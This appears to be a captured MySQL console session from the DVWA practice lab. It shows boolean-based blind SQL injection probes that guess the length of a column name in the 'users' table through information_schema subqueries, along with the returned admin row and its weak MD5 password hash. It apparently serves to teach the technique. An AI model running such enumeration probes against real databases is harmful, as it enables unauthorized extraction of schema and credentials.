 mysql> select * from users where user_id = 1 and length((select column_name from information_schema.columns where table_name = 'users' limit 1)) > 9;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and length((select column_name from information_schema.columns where table_name = 'users' limit 1)) > 5;
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
| user_id | first_name | last_name | user  | password                         | avatar                                    | last_login          | failed_login |
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
|       1 | admin      | admin     | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 |            0 |
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
1 row in set (0.00 sec)
mysql> select * from users where user_id = 1 and length((select column_name from information_schema.columns where table_name = 'users' limit 1)) > 7;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and length((select column_name from information_schema.columns where table_name = 'users' limit 1)) = 6;
Empty set (0.00 sec)
mysql> select * from users where user_id = 1 and length((select column_name from information_schema.columns where table_name = 'users' limit 1)) = 7;
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
| user_id | first_name | last_name | user  | password                         | avatar                                    | last_login          | failed_login |
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
|       1 | admin      | admin     | admin | 5f4dcc3b5aa765d61d8327deb882cf99 | http://127.0.0.1/hackable/users/admin.jpg | 2023-08-23 02:11:00 |            0 |
+---------+------------+-----------+-------+----------------------------------+-------------------------------------------+---------------------+--------------+
1 row in set (0.00 sec)